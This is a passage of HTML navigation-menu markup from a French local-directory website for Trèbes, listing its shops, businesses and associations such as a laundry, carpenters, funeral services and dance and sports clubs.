ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 